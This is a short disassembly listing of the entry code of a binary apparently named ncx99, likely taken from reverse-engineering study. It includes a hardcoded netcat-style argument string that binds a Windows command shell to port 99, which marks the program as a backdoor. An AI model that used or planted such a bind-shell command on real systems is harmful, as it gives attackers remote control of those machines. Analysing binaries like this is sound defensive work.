 00404C00 $ 55 PUSH EBP
00404C01 . 8BEC MOV EBP,ESP
00404C03 . 6A FF PUSH -1
00404C05 . 68 00B04000 PUSH ncx99_tx.0040B000
00404C0A . 68 78764000 PUSH ncx99_tx.00407678 SE handler installation
00404C0F . 64:A1 00000000 MOV EAX,DWORD PTR FS:[0]
00404C15 . 50 PUSH EAX
00404C16 . 64:8925 00000 MOV DWORD PTR FS:[0],ESP
00404C1D . 83C4 F0 ADD ESP,-10
00404C20 . 53 PUSH EBX
00404C21 . 56 PUSH ESI
00404C22 . 57 PUSH EDI
00404C23 . 8965 E8 MOV DWORD PTR SS:[EBP-18],ESP
00404C26 . FF15 5C224100 CALL DWORD PTR DS:[<&KERNEL32.GetVersion kernel32.GetVersion
00404C2C . 33D2 XOR EDX,EDX
00404C2E . 8AD4 MOV DL,AH
00404C30 . 8915 E8FC4000 MOV DWORD PTR DS:[40FCE8],EDX
00404C36 . 8BC8 MOV ECX,EAX
00404C38 . 81E1 FF000000 AND ECX,0FF
00404C3E . 890D E4FC4000 MOV DWORD PTR DS:[40FCE4],ECX
00404C44 . C1E1 08 SHL ECX,8
00404C47 . 03CA ADD ECX,EDX
00404C49 . 890D E0FC4000 MOV DWORD PTR DS:[40FCE0],ECX
00404C4F . C1E8 10 SHR EAX,10
00404C52 . A3 DCFC4000 MOV DWORD PTR DS:[40FCDC],EAX
00404C57 . E8 F4000000 CALL ncx99_tx.00404D50
00404C5C . 85C0 TEST EAX,EAX
00404C5E . 75 0A JNZ SHORT ncx99_tx.00404C6A
00404C60 . 6A 1C PUSH 1C
00404C62 . E8 B9000000 CALL ncx99_tx.00404D20
00404C67 . 83C4 04 ADD ESP,4
00404C6A > C745 FC 00000 MOV DWORD PTR SS:[EBP-4],0
00404C71 . E8 EA140000 CALL ncx99_tx.00406160
00404C76 . E8 E5290000 CALL ncx99_tx.00407660
00404C7B . B8 7F274100 MOV EAX,ncx99_tx.0041277F ASCII "own -l -p 99 -t -e cmd.exe"
00404C80 . 90 NOP
00404C81 . A3 28024100 MOV DWORD PTR DS:[410228],EAX
00404C86 . E8 A5250000 CALL ncx99_tx.00407230
00404C8B . A3 38FD4000 MOV DWORD PTR DS:[40FD38],EAX
00404C90 . 85C0 TEST EAX,EAX
00404C92 . 74 09 JE SHORT ncx99_tx.00404C9D
00404C94 . A1 28024100 MOV EAX,DWORD PTR DS:[410228]
00404C99 . 85C0 TEST EAX,EAX
00404C9B . 75 0A JNZ SHORT ncx99_tx.00404CA7